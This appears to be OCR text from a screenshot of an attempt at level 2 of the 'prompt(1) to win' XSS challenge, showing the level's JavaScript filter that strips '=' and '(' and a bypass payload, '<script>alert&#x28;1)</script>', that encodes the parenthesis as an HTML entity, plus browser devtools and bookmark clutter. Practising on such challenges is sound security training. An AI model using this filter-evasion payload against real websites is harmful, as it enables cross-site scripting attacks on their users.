 prompt.ml/2
work 渗透测试 参考手册 技术学习 安全社区 temp Google Google 翻译 Index of / Billing - Vultr.com Archer - 知乎 GitHub A Red Teamer's gui...
prompt(1) to win
2
Text Viewer
function escape(input) {
// v-- frowny face
input = input.replace(/[=(]/g, '');
// ok seriously, disallows equal signs and open parenthesis
return input;
}
aa
http://sandbox.prompt.ml
aa
aa<script>alert&#x28;1)</script>
将(编码成&#x28;
32
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
搜索 HTML
#document
<html> event
<head>…</head>
<body>
aa
<script>alert&#x28;1)</script>
</body>